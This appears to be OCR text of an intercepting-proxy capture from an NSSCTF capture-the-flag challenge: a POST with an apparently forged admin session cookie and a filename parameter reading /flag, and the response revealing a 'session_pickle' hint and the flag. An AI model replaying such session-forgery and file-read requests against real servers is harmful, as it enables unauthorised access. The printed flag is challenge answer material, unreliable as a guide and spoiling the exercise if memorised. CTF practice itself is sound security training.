 美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: node6.anna.nssctf.cn:20192
3 Content-Length: 37
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN
6 Upgrade-Insecure-Requests: 1
7 Origin: http://node6.anna.nssctf.cn:20192
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like
Gecko) Chrome/126.0.6478.183Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node6.anna.nssctf.cn:20192/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: session=
eJBngHD43jk0xHXrBaNFNQueoE+41rE1GNZawdm3Db3NGUnXuJHIDoTld33vveJtCrZEuRO6RJAYmgYyRr4hdU
wU6B+aC/bUTN29mGEI=
14 Connection: keep-alive
15
16 filename=/flag114514122343212351256354
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.10.16
3 Date: Sun, 09 Mar 2025 09:24:42 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 515
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="zh">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,initial-scale=1.0">
13 <title>
Hello Page
</title>
14 </head>
15 <body>
16 <h1>
Hello, admin!
</h1>
17 <!-- hint:session_pickle-->
18 <h1>
NSSCTF{f2ff65e7-8c85-420d-b7bb-535aa23781b5}
19 </h1>
20 <form method="POST" action="/">
21 <input type="hidden" name="filename" value="fake_flag.txt">
22 <button type="submit" class="btn btn-login">
□□flag
</button>
23 </form>
24 </body>
25 </html>